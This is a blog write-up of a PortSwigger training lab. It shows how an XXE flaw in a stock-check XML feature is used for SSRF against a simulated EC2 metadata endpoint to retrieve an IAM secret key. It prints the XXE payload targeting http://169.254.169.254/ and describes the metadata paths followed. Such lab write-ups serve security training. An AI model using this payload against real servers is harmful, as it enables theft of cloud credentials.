Exploiting XXE to perform SSRF attacks | Dec 25, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting XXE to perform SSRF attacks! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is http://169.254.169.254/. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
To solve the lab, exploit the XXE vulnerability to perform an SSRF attack that obtains the server's IAM secret access key from the EC2 metadata endpoint.
Exploitation
Home page:
In the previous lab, we found that there is an XXE injection vulnerability in the "Check stock" feature, which parses XML input and returns any unexpected values in the response.


Original XML data:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>1</productId>
<storeId>1</storeId>
</stockCheck>

Invalid XML data:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>a</productId>
<storeId>1</storeId>
</stockCheck>
In XML, we can define an enternal entity and using keyword SYSTEM to make a request to any URL:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Let's try to send that XXE payload:

Hmm… latest?
After looking at the AWS's EC2 documentation, we can retrieve security credentials via:

Let's modify our payload's URL!

Found IAM role admin. Let's append that to our URL:

Boom! We found that!
What we've learned:
- Exploiting XXE to perform SSRF attacks